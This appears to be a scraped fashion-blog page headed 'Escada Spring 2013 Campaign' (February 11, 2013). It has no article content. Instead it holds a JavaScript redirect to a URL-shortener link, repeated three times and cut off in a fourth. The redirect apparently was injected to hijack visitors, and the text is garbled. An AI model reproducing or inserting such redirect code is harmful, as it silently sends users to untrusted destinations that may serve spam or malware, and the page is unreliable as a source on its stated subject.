
Escada Spring 2013 Campaign
February 11, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...